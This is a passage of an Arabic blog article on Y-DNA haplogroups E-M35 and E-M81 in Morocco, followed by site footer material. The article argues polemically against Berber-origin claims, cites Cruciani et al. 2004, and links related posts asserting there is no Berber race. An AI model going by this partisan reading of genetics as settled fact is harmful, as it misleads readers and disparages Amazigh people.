تلميح واضح أنه يحاول ترويج مغالطة الأصول البربرية لهذه السلالة الأفروأسيوية الضخمة.</p>



<p>فماهي أصول E-M35 حسب الدراسات العلمية ؟ نستدل بدراسة Cruciani et al. 2004 التي حددت أصل السلالة E-M35 وسلفها E-M215 وحسب الدراسة فإن السلالة E-M35 نشأت في منطقة القرن الإفريقي الذي يوجد فيه تنوع للسلالة بالإضافة للفروع القاعدية من السلالة E-M35 Several observations point to eastern Africa as the homeland for haplogroup E3b—that is, it had (1) the highest number of different E3b clades (table 1), (2) a high frequency of this haplogroup and a high microsatellite diversity, and, finally, (3) the exclusive presence of the undifferentiated E3b* paragroup.  </p>			
							

								
				
				
					
						<a href="https://www.alarabiya.ma/2023/04/27/%d8%a7%d9%84%d8%a7%d8%b5%d9%84-%d8%a7%d9%84%d9%85%d8%b4%d8%b1%d9%82%d9%8a-%d9%84%d8%b1%d9%81%d8%a7%d8%aa-%d9%85%d8%af%d9%8a%d9%86%d8%aa%d9%8a-%d8%a7%d9%84%d8%b5%d8%ae%d9%8a%d8%b1%d8%a7%d8%aa-%d9%88/" class="inline-posts inline-post-1 clear">
						
															<span class="inline-thumbnail" style="background-image:url(https://www.alarabiya.ma/wp-content/uploads/2023/04/skhirat-240x120.jpg);">
								</span><!-- .post-thumbnail -->
														<span class="inline-textarea">
								
								<span class="inline-title"><span class="inline-action">إقرأ أيضا:</span>الاصل المشرقي لرفات مدينتي الصخيرات وتطوان بالمغرب</span>
							</span>
															<span class="inline-button"><i class="fa fa-angle-right"></i></span>
													</a>
					
				
			
			
			
		



<p> إلا أن هذا المدعي لم يتوقف عند هذا الحد من التدليس بل زعم أن السلالة E-V65 ليبية وأنا السلالة J1 فارسية وزعم  أن إنسان تافوغالت بربري وشمال إفريقي محلي ونترك لمتابعينا الأعزاء روابط منشورات سابقة أجبنا فيها عن هذه الهرطقات.</p>



<p>أصل إنسان تافوغالت والسلالة E_V65</p>



<p>https://m.facebook.com/story.php?story_fbid=pfbid029ENGmoGeqL19obWHPsqVxEdB7wCnhVzvtG1oceuSQAQcbey8k71v8eCs7wnEPR31l&#038;id=247814678923070&#038;mibextid=Nif5oz</p>



<p> أصل السلالة J1 وفرعها العربي J-P58 وإنتشارة من المنطقة العربية نحو إيران</p>



<p>https://m.facebook.com/story.php?story_fbid=pfbid02TesvhTxWABrNdhbUGSJJkSEs7FJyMU6gRhDGV3Z1MWi1oLujDs3ZfYbT2vGU63ZCl&#038;id=247814678923070&#038;mibextid=Nif5oz</p>



<p>دراسة Reguig et al. 2014 : </p>



<p>https://www.google.com/url?sa=t&#038;source=web&#038;rct=j&#038;url=https%3A%2F%2Fdigitalcommons.wayne.edu%2Fcgi%2Fviewcontent.cgi%3Farticle%3D1052%26context%3Dhumbiol_preprints&#038;ved=2ahUKEwj6xNusrab6AhXBgM4BHZXyD7kQFnoECAoQAQ&#038;usg=AOvVaw2nnMuB5Y8A-rNWL46HA05p</p>



<p>دراسة Cruciani et al. 2004 :</p>



<p>https://www.ncbi.nlm.nih.gov/pmc/articles/PMC1181964/#__ffn_sectitle</p>



<p>ترددات السلالة E-M81 عند المغاربة العرب والنسب هي 23% و 33% على التوالي :</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="707" height="1024" src="https://www.alarabiya.ma/wp-content/uploads/2023/03/FB_IMG_1679337334417-707x1024.jpg" alt="" class="wp-image-2732" srcset="https://www.alarabiya.ma/wp-content/uploads/2023/03/FB_IMG_1679337334417-707x1024.jpg 707w, https://www.alarabiya.ma/wp-content/uploads/2023/03/FB_IMG_1679337334417-207x300.jpg 207w, https://www.alarabiya.ma/wp-content/uploads/2023/03/FB_IMG_1679337334417-768x1113.jpg 768w, https://www.alarabiya.ma/wp-content/uploads/2023/03/FB_IMG_1679337334417-1060x1536.jpg 1060w, https://www.alarabiya.ma/wp-content/uploads/2023/03/FB_IMG_1679337334417.jpg 1080w" sizes="auto, (max-width: 707px) 100vw, 707px" /></figure>



<p>تردد السلالة E-M81 ويلاحظ أن العرب المغرب يشكلون 16% من حملة السلالة E-M81 في المغرب :</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="952" src="https://www.alarabiya.ma/wp-content/uploads/2023/03/FB_IMG_1679337375992-1024x952.jpg" alt="" class="wp-image-2733" srcset="https://www.alarabiya.ma/wp-content/uploads/2023/03/FB_IMG_1679337375992-1024x952.jpg 1024w, https://www.alarabiya.ma/wp-content/uploads/2023/03/FB_IMG_1679337375992-300x279.jpg 300w, https://www.alarabiya.ma/wp-content/uploads/2023/03/FB_IMG_1679337375992-768x714.jpg 768w, https://www.alarabiya.ma/wp-content/uploads/2023/03/FB_IMG_1679337375992.jpg 1080w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>



<p>صورة مقربة لنتائج المغاربة العرب :</p>			
							

								
				
				
					
						<a href="https://www.alarabiya.ma/2023/04/14/%d8%a7%d9%84%d8%aa%d9%86%d9%88%d8%b9-%d8%a7%d9%84%d8%a8%d8%b4%d8%b1%d9%8a-%d9%88%d8%a7%d9%84%d9%84%d8%ba%d9%88%d9%8a-%d8%a8%d9%85%d9%86%d8%b7%d9%82%d8%a9-%d8%b3%d9%88%d8%b3-%d8%b9%d9%84%d9%89-%d9%85/" class="inline-posts inline-post-2 clear">
						
															<span class="inline-thumbnail" style="background-image:url(https://www.alarabiya.ma/wp-content/uploads/2023/04/سوس-240x120.jpg);">
								</span><!-- .post-thumbnail -->
														<span class="inline-textarea">
								
								<span class="inline-title"><span class="inline-action">إقرأ أيضا:</span>التنوع البشري واللغوي بمنطقة سوس على مر التاريخ</span>
							</span>
															<span class="inline-button"><i class="fa fa-angle-right"></i></span>
													</a>
					
				
			
			
			
		



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="196" src="https://www.alarabiya.ma/wp-content/uploads/2023/03/FB_IMG_1679337415316-1024x196.jpg" alt="" class="wp-image-2734" srcset="https://www.alarabiya.ma/wp-content/uploads/2023/03/FB_IMG_1679337415316-1024x196.jpg 1024w, https://www.alarabiya.ma/wp-content/uploads/2023/03/FB_IMG_1679337415316-300x58.jpg 300w, https://www.alarabiya.ma/wp-content/uploads/2023/03/FB_IMG_1679337415316-768x147.jpg 768w, https://www.alarabiya.ma/wp-content/uploads/2023/03/FB_IMG_1679337415316.jpg 1080w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>



<p>  #تاريخنا_المنسي</p>



<p>#لا_للفرنسة</p>
			</div><!-- .entry-content -->
			
		</div><!-- .article-content -->
		
		<div class="clear"></div>

	</div><!-- .article-content-wrapper -->
	
			
	<footer class="entry-footer clear">
		
				
			<div class="post-tags">
				<a href="https://www.alarabiya.ma/tag/%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8/" rel="tag">المغرب</a><a href="https://www.alarabiya.ma/tag/%d9%84%d8%a7-%d9%84%d9%84%d9%81%d8%b1%d9%86%d8%b3%d8%a9/" rel="tag">لا للفرنسة</a>				
			</div>
		
		
		<div class="crunchify-social clear"><div class="row"><span class="row">رابط مختصر</span><input type="text" id="copylinkId" value="https://www.alarabiya.ma/?p=2731" readonly/></div><div class="row">شارك على</div><div class="social-buttons"><a class="crunchify-link crunchify-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.alarabiya.ma%2F2023%2F03%2F20%2F%25d8%25a7%25d9%2584%25d8%25b3%25d9%2584%25d8%25a7%25d9%2584%25d8%25a9-e-m81%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><span>فيس بوك</span><i class="fa fa-facebook"></i></a> <a class="crunchify-link crunchify-twitter" href="https://twitter.com/intent/tweet?text=نسبة%20السلالة%20E-M81%20حسب%20دراسة%20Bosch%20et%20al.%202001%20وكشف%20التدليس%20حول%20أصول%20السلالة%20E-M35&amp;url=https%3A%2F%2Fwww.alarabiya.ma%2F2023%2F03%2F20%2F%25d8%25a7%25d9%2584%25d8%25b3%25d9%2584%25d8%25a7%25d9%2584%25d8%25a9-e-m81%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><span>تويتر</span><i class="fa fa-twitter"></i></a><a class="crunchify-link crunchify-whatsapp" href="https://wa.me/?text=https%3A%2F%2Fwww.alarabiya.ma%2F2023%2F03%2F20%2F%25d8%25a7%25d9%2584%25d8%25b3%25d9%2584%25d8%25a7%25d9%2584%25d8%25a9-e-m81%2F" target="_blank"><span>واتساب</span><i class="fa fa-whatsapp"></i></a></div></div>	


		
<div class="author-info">
	<div class="author-bio clear">
		<div class="author-avatar">
			 <img src="https://www.alarabiya.ma/wp-content/uploads/2023/01/321503110_567865381849512_5415938191853593319_n-150x150.jpg" />		</div><!-- .author-avatar -->
		
		<div class="author-description">
			<h3 class="author-name"><a href="https://www.alarabiya.ma/author/ourforgottenhistory/" title="مقالات تاريخنا المنسي" rel="author">تاريخنا المنسي</a></h3>

			<div class="author-social clear">
                                     <a href="https://www.alarabiya.ma" target="_blank" class="admin-dec"><i class="fa fa-home"></i></a>
                                            </div><!-- .author-social -->

			<p class="author-desc">
							</p><!-- .author-bio -->

		</div><!-- .author-description -->
	</div><!-- .author-bio -->
</div><!-- .author-info -->
				
		
	</footer><!-- .entry-footer -->

</article><!-- #post-## -->
		<div class="post-nav clear">
														
						
				<a class="post-nav-older" title="السابق نقل قبائل التغريبة العربية خلال عهد الدولة الموحدية" href="https://www.alarabiya.ma/2023/03/20/%d9%86%d9%82%d9%84-%d9%82%d8%a8%d8%a7%d8%a6%d9%84-%d8%a7%d9%84%d8%aa%d8%ba%d8%b1%d9%8a%d8%a8%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d8%ae%d9%84%d8%a7%d9%84-%d8%b9%d9%87%d8%af-%d8%a7%d9%84/">
				
				<span><i class="fa fa-angle-left"></i>السابق</span>																
				<h5>نقل قبائل التغريبة العربية خلال عهد الدولة الموحدية</h5>
				
				</a>
		
						
							
				<a class="post-nav-newer" title="التالي ابن ربن الطبري .. صاحب موسوعة الحكمة" href="https://www.alarabiya.ma/2023/03/21/%d8%a7%d8%a8%d9%86-%d8%b1%d8%a8%d9%86-%d8%a7%d9%84%d8%b7%d8%a8%d8%b1%d9%8a-%d8%b5%d8%a7%d8%ad%d8%a8-%d9%85%d9%88%d8%b3%d9%88%d8%b9%d8%a9-%d8%a7%d9%84%d8%ad%d9%83%d9%85%d8%a9/">
				
				<span>التالي<i class="fa fa-angle-right"></i></span>							
				<h5>ابن ربن الطبري .. صاحب موسوعة الحكمة</h5>
				
				</a>
		
																
		</div> <!-- /post-nav -->
				<div class="related-posts clear">
			<p class="related-posts-title">إقرأ أيضا</p>	
							
				<div class="related-post-wrap" >

								
				
				
					<div class="single-entry fadeIn wow" data-wow-delay=".25s" >
					
						<a href="https://www.alarabiya.ma/2024/02/04/%d8%a5%d8%ad%d8%aa%d9%85%d8%a7%d9%84%d9%8a%d8%a7%d8%8c-%d9%87%d9%84-%d9%8a%d9%85%d9%83%d9%86-%d8%a7%d8%ae%d8%aa%d8%b1%d8%a7%d9%82-%d9%85%d8%ad%d8%a7%d9%81%d8%b8-%d8%a7%d9%84%d8%a8%d9%8a%d8%aa%d9%83/" class="link-box">
							
								<div class="post-image"  style="background-image:url(https://www.alarabiya.ma/wp-content/uploads/2024/02/btc-240x120.jpeg);">
									<figure class="post-thumbnail">
										<img src='https://www.alarabiya.ma/wp-content/uploads/2024/02/btc-240x120.jpeg' alt='إحتماليا، هل يمكن اختراق محافظ البيتكوين؟'  title='إحتماليا، هل يمكن اختراق محافظ البيتكوين؟'>
									</figure><!-- .post-thumbnail -->
								</div>
							
														<h3 class="post-title">إحتماليا، هل يمكن اختراق محافظ البيتكوين؟</h3>
						</a>
					</div>
					
								
				
				
					<div class="single-entry fadeIn wow" data-wow-delay=".25s" >
					
						<a href="https://www.alarabiya.ma/2023/10/23/%d8%a5%d9%86%d8%b3%d8%a7%d9%86-%d8%a5%d9%8a%d8%ba%d9%88%d8%af-%d9%88%d8%a7%d9%84%d8%a8%d8%b4%d8%b1-%d8%a7%d9%84%d9%85%d8%b9%d8%a7%d8%b5%d8%b1%d9%8a%d9%86/" class="link-box">
							
								<div class="post-image"  style="background-image:url(https://www.alarabiya.ma/wp-content/uploads/2023/10/20231023_134148-240x120.jpg);">
									<figure class="post-thumbnail">
										<img src='https://www.alarabiya.ma/wp-content/uploads/2023/10/20231023_134148-240x120.jpg' alt='إنسان إيغود والبشر المعاصرين'  title='إنسان إيغود والبشر المعاصرين'>
									</figure><!-- .post-thumbnail -->
								</div>
							
														<h3 class="post-title">إنسان إيغود والبشر المعاصرين</h3>
						</a>
					</div>
					
								
				
				
					<div class="single-entry fadeIn wow" data-wow-delay=".25s" >
					
						<a href="https://www.alarabiya.ma/2023/09/06/99%d9%aa-%d9%85%d9%86-%d8%a7%d9%84%d9%85%d8%ba%d8%a7%d8%b1%d8%a8%d8%a9-%d8%b9%d8%b1%d8%a8-%d8%ac%d9%8a%d9%86%d9%8a%d8%a7/" class="link-box">
							
								<div class="post-image"  style="background-image:url(https://www.alarabiya.ma/wp-content/uploads/2023/09/FB_IMG_1693579422966_auto_x2-240x120.jpg);">
									<figure class="post-thumbnail">
										<img src='https://www.alarabiya.ma/wp-content/uploads/2023/09/FB_IMG_1693579422966_auto_x2-240x120.jpg' alt='99٪ من المغاربة مشارقة جينيا'  title='99٪ من المغاربة مشارقة جينيا'>
									</figure><!-- .post-thumbnail -->
								</div>
							
														<h3 class="post-title">99٪ من المغاربة مشارقة جينيا</h3>
						</a>
					</div>
					
								
				
				
					<div class="single-entry fadeIn wow" data-wow-delay=".25s" >
					
						<a href="https://www.alarabiya.ma/2023/04/27/%d8%a7%d9%84%d8%a7%d8%b5%d9%84-%d8%a7%d9%84%d9%85%d8%b4%d8%b1%d9%82%d9%8a-%d9%84%d8%b1%d9%81%d8%a7%d8%aa-%d9%85%d8%af%d9%8a%d9%86%d8%aa%d9%8a-%d8%a7%d9%84%d8%b5%d8%ae%d9%8a%d8%b1%d8%a7%d8%aa-%d9%88/" class="link-box">
							
								<div class="post-image"  style="background-image:url(https://www.alarabiya.ma/wp-content/uploads/2023/04/skhirat-240x120.jpg);">
									<figure class="post-thumbnail">
										<img src='https://www.alarabiya.ma/wp-content/uploads/2023/04/skhirat-240x120.jpg' alt='الاصل المشرقي لرفات مدينتي الصخيرات وتطوان بالمغرب'  title='الاصل المشرقي لرفات مدينتي الصخيرات وتطوان بالمغرب'>
									</figure><!-- .post-thumbnail -->
								</div>
							
														<h3 class="post-title">الاصل المشرقي لرفات مدينتي الصخيرات وتطوان بالمغرب</h3>
						</a>
					</div>
					
								
				
				
					<div class="single-entry fadeIn wow" data-wow-delay=".25s" >
					
						<a href="https://www.alarabiya.ma/2023/04/14/%d8%a7%d9%84%d8%aa%d9%86%d9%88%d8%b9-%d8%a7%d9%84%d8%a8%d8%b4%d8%b1%d9%8a-%d9%88%d8%a7%d9%84%d9%84%d8%ba%d9%88%d9%8a-%d8%a8%d9%85%d9%86%d8%b7%d9%82%d8%a9-%d8%b3%d9%88%d8%b3-%d8%b9%d9%84%d9%89-%d9%85/" class="link-box">
							
								<div class="post-image"  style="background-image:url(https://www.alarabiya.ma/wp-content/uploads/2023/04/سوس-240x120.jpg);">
									<figure class="post-thumbnail">
										<img src='https://www.alarabiya.ma/wp-content/uploads/2023/04/سوس-240x120.jpg' alt='التنوع البشري واللغوي بمنطقة سوس على مر التاريخ'  title='التنوع البشري واللغوي بمنطقة سوس على مر التاريخ'>
									</figure><!-- .post-thumbnail -->
								</div>
							
														<h3 class="post-title">التنوع البشري واللغوي بمنطقة سوس على مر التاريخ</h3>
						</a>
					</div>
					
								
				
				
					<div class="single-entry fadeIn wow" data-wow-delay=".25s" >
					
						<a href="https://www.alarabiya.ma/2023/04/14/%d9%84%d8%a7%d9%8a%d9%88%d8%ac%d8%af-%d8%b9%d8%b1%d9%82-%d8%a8%d8%b1%d8%a8%d8%b1%d9%8a-%d9%81%d9%8a-%d8%b4%d9%85%d8%a7%d9%84-%d8%a7%d9%81%d8%b1%d9%8a%d9%82%d9%8a%d8%a7/" class="link-box">
							
								<div class="post-image"  style="background-image:url(https://www.alarabiya.ma/wp-content/uploads/2023/04/عرقية-240x120.jpg);">
									<figure class="post-thumbnail">
										<img src='https://www.alarabiya.ma/wp-content/uploads/2023/04/عرقية-240x120.jpg' alt='لايوجد عرق بربري في شمال افريقيا بل هي مخلفات تجمعات لغوية ليست عرقية'  title='لايوجد عرق بربري في شمال افريقيا بل هي مخلفات تجمعات لغوية ليست عرقية'>
									</figure><!-- .post-thumbnail -->
								</div>
							
														<h3 class="post-title">لايوجد عرق بربري في شمال افريقيا بل هي مخلفات تجمعات لغوية ليست عرقية</h3>
						</a>
					</div>
					
				
				</div>
			
			
			
		</div> <!-- /related-posts -->
		
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">اترك تعليقاً <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2023/03/20/%D8%A7%D9%84%D8%B3%D9%84%D8%A7%D9%84%D8%A9-e-m81/#respond" style="display:none;">إلغاء الرد</a></small></h3><form action="https://www.alarabiya.ma/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment">
				<textarea id="comment" name="comment" cols="45" rows="6" required placeholder="التعليق"></textarea>
			</p><p class="comment-form-author">
					<input id="author" name="author" type="text" value="" placeholder="الاسم" />
				</p>
<p class="comment-form-email">
					<input id="email" name="email" type="text" value="" placeholder="البريد الالكتروني"/>
				</p>
<p class="comment-form-url">
					<input id="url" name="url" type="text" value="" placeholder="الموقع الالكتروني" />
				</p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">احفظ اسمي، بريدي الإلكتروني، والموقع الإلكتروني في هذا المتصفح لاستخدامها المرة المقبلة في تعليقي.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="إرسال التعليق" /> <input type='hidden' name='comment_post_ID' value='2731' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		</main><!-- #main -->
	</div><!-- #primary -->

		<aside id="secondary" class="widget-area fadeIn wow" role="complementary" data-wow-delay=".55s">
			<section id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">تصنيفات</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-14"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d8%ac%d8%af%d8%a7%d8%aa/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d9%84%d8%ba%d8%a7%d8%aa-%d8%a7%d9%84%d8%a3%d8%ac%d9%86%d8%a8%d9%8a%d8%a9/">أخبار اللغات الأجنبية</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d8%ac%d8%af%d8%a7%d8%aa/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d9%84%d8%ba%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">أخبار اللغة العربية</a>
</li>
	<li class="cat-item cat-item-1340"><a href="https://www.alarabiya.ma/%d8%a3%d8%b9%d9%84%d8%a7%d9%85-%d9%88%d8%b9%d9%84%d9%85%d8%a7%d8%a1/">أعلام وعلماء</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%a5%d8%af%d8%a7%d8%b1%d8%a9-%d9%88%d9%88%d8%ab%d8%a7%d8%a6%d9%82/">إدارة ووثائق</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%a7%d9%84%d8%a5%d8%af%d8%a7%d8%b1%d8%a9-%d9%88%d8%a7%d9%84%d9%82%d9%8a%d8%a7%d8%af%d8%a9/">الإدارة والقيادة</a>
</li>
	<li class="cat-item cat-item-923"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%88%d9%85-%d8%a7%d9%84%d8%ad%d8%a7%d8%b3%d9%88%d8%a8/%d8%a7%d9%84%d8%a8%d8%b1%d9%85%d8%ac%d8%a9/">البرمجة</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8/">التعليم</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%a7%d9%84%d8%ac%d8%ba%d8%b1%d8%a7%d9%81%d9%8a%d8%a7-%d9%88%d8%a7%d9%84%d8%aa%d8%b6%d8%a7%d8%b1%d9%8a%d8%b3/">الجغرافيا والتضاريس</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%84%d8%b3%d8%a7%d9%86-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/arabic-dialects/%d8%a7%d9%84%d8%af%d8%a7%d8%b1%d8%ac%d8%a9-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">الدارجة المغربية</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://www.alarabiya.ma/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d9%88%d8%a3%d8%ad%d8%af%d8%a7%d8%ab/%d8%a7%d9%84%d8%b5%d8%b1%d8%a7%d8%b9-%d8%a7%d9%84%d9%84%d8%ba%d9%88%d9%8a-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8/">الصراع اللغوي في المغرب</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%84%d8%b3%d8%a7%d9%86-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/">اللسان العربي</a>
</li>
	<li class="cat-item cat-item-1341"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%84%d8%b3%d8%a7%d9%86-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/arabic-dialects/">اللهجات العربية</a>
</li>
	<li class="cat-item cat-item-1548"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%84%d8%b3%d8%a7%d9%86-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/arabic-dialects/darija-hassani/">اللهجة الحسانية</a>
</li>
	<li class="cat-item cat-item-1321"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%a7%d9%84%d9%85%d8%ae%d8%b7%d9%88%d8%b7%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d9%83%d8%aa%d8%a8-%d8%a7%d9%84%d9%82%d8%af%d9%8a%d9%85%d8%a9/">المخطوطات والكتب القديمة</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d8%ac%d8%af%d8%a7%d8%aa/">المستجدات</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/">المكتبة</a>
</li>
	<li class="cat-item cat-item-1357"><a href="https://www.alarabiya.ma/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d9%88%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa-%d9%88%d8%a8%d8%ad%d9%88%d8%ab/%d8%a8%d8%ad%d9%88%d8%ab-%d9%81%d9%8a-%d8%a7%d9%84%d8%b7%d8%a8-%d9%88%d8%a7%d9%84%d8%b5%d9%8a%d8%af%d9%84%d8%a9/">بحوث في الطب والصيدلة</a>
</li>
	<li class="cat-item cat-item-1358"><a href="https://www.alarabiya.ma/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d9%88%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa-%d9%88%d8%a8%d8%ad%d9%88%d8%ab/%d8%a8%d8%ad%d9%88%d8%ab-%d9%81%d9%8a-%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d8%ac%d9%8a%d9%86%d8%a7%d8%aa/">بحوث في علم الجينات</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://www.alarabiya.ma/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d9%88%d8%a3%d8%ad%d8%af%d8%a7%d8%ab/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8/">تاريخ العربية في المغرب</a>
</li>
	<li class="cat-item cat-item-1536"><a href="https://www.alarabiya.ma/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d9%88%d8%a3%d8%ad%d8%af%d8%a7%d8%ab/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d8%a7%d9%84%d8%b9%d9%84%d9%88%d9%85/">تاريخ العلوم</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.alarabiya.ma/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d9%88%d8%a3%d8%ad%d8%af%d8%a7%d8%ab/">تاريخ وأحداث</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8/%d8%aa%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">تعلم العربية</a>
</li>
	<li class="cat-item cat-item-1560"><a href="https://www.alarabiya.ma/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d9%88%d8%a3%d8%ad%d8%af%d8%a7%d8%ab/%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">ثقافة عربية</a>
</li>
	<li class="cat-item cat-item-1274"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8/%d8%ad%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d8%aa%d8%b1%d8%ac%d9%85%d8%a9/">حركة الترجمة</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.alarabiya.ma/%d9%84%d8%a7-%d9%84%d9%84%d9%81%d8%b1%d9%86%d8%b3%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8-%d9%86%d8%b9%d9%85-%d9%84%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">حملة لا للفرنسة</a>
</li>
	<li class="cat-item cat-item-1161"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8/%d8%af%d8%b1%d9%88%d8%b3-%d9%88%d8%af%d9%88%d8%b1%d8%a7%d8%aa-%d8%aa%d8%b9%d9%84%d9%8a%d9%85%d9%8a%d8%a9/">دروس ودورات تعليمية</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://www.alarabiya.ma/%d9%85%d8%b9%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d9%88%d8%b9%d9%8a/%d8%b3%d8%a4%d8%a7%d9%84-%d9%88%d8%ac%d9%88%d8%a7%d8%a8-%d8%ad%d9%88%d9%84-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">سؤال وجواب</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d8%a3%d8%ad%d9%8a%d8%a7%d8%a1/">علم الأحياء</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d8%b7%d8%a8%d9%8a%d8%b9%d8%a9-%d9%81%d9%8a%d8%b2%d9%8a%d8%a7%d8%a1/">علم الطبيعة (فيزياء)</a>
</li>
